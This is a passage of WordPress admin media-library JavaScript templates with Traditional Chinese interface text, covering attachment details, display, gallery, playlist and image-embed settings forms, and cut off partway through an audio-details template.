		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">附件預覽</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">編輯圖片</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>文件預覽</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					詳細資料				</h2>
				<div class="uploaded"><strong>上傳時間:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>上傳者:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>關聯內容:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>檔案名稱:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>檔案類型:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>檔案大小:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>圖片尺寸:</strong>
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>原始圖片:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>播放長度:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>位元速率:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">替代文字</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">標題</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">演出者</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">專輯</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">媒體說明文字</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">內容說明</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">檔案網址:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">複製網址至剪貼簿</button>
						<span class="success hidden" aria-hidden="true">已完成複製！</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">檢視附件頁面</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">編輯詳細資料</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>下載檔案</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					移除				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				取消選取			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="媒體說明文字"
					placeholder="請在這裡輸入媒體說明文字..." {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="視訊標題"
						placeholder="請在這裡輸入視訊標題..."
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="音訊標題"
						placeholder="請在這裡輸入音訊標題..."
					<# } else { #>
						aria-label="媒體標題"
						placeholder="請在這裡輸入媒體標題..."
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			附件詳細資料			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							原始圖片:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">編輯圖片</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">播放長度:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">替代文字</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">標題</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">演出者</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">專輯</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">媒體說明文字</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">內容說明</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">檔案網址:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">複製網址至剪貼簿</button>
				<span class="success hidden" aria-hidden="true">已完成複製！</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">編輯選取項目</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">清除</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>附件顯示設定</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">對齊方式</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						靠左對齊					</option>
					<option value="center">
						置中對齊					</option>
					<option value="right">
						靠右對齊					</option>
					<option value="none" selected>
						無					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					嵌入內容或內容連結方式				<# } else { #>
					連結目標				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					嵌入媒體播放器				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					無				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					連結至媒體檔案				<# } else { #>
					媒體檔案				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					連結至附件頁面				<# } else { #>
					附件頁面				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					自訂網址				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">網址</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">尺寸</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['trp-custom-language-flag'];
						if ( size ) { #>
							<option value="trp-custom-language-flag" >
								Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>圖庫設定</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">連結目標</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					附件頁面				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					媒體檔案				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					無				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">欄位</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">隨機排序</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">尺寸</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						縮圖尺寸					</option>
									<option value="medium">
						中型尺寸					</option>
									<option value="large">
						大型尺寸					</option>
									<option value="full">
						完整尺寸					</option>
									<option value="trp-custom-language-flag">
						Custom Language Flag					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>播放清單設定</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				顯示視訊清單				<# } else { #>
				顯示曲目清單				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				在曲目清單中顯示演出者姓名			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				顯示圖片			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">連結文字</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">替代文字</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">媒體說明文字</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">對齊方式</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						靠左對齊					</button>
					<button class="button" value="center">
						置中對齊					</button>
					<button class="button" value="right">
						靠右對齊					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">連結目標</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						圖片網址					</button>
					<button class="button" value="custom">
						自訂網址					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">網址</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">替代文字</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">媒體說明文字</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>顯示設定</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">對齊方式</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									靠左對齊								</button>
								<button class="button" value="center">
									置中對齊								</button>
								<button class="button" value="right">
									靠右對齊								</button>
								<button class="button active" value="none">
									無								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">尺寸</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['trp-custom-language-flag'];
										if ( size ) { #>
											<option value="trp-custom-language-flag">
												Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										自訂尺寸									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">寬度</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">高度</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">圖片尺寸 (單位為 px)</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">連結目標</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								媒體檔案							</option>
							<option value="post">
								附件頁面							</option>
						<# } else { #>
							<option value="file">
								圖片網址							</option>
						<# } #>
							<option value="custom">
								自訂網址							</option>
							<option value="none">
								無							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">網址</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">進階設定</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">圖片的 Title 屬性值</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">圖片的 CSS 類別</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">在新分頁中開啟連結</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">連結 rel 屬性</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">連結的 CSS 類別</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="編輯原始檔案" />
								<input type="button" class="replace-attachment button" value="更換" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
